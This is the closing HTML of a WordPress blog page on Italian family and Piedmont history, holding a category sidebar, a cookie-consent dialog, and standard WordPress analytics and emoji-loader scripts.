	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
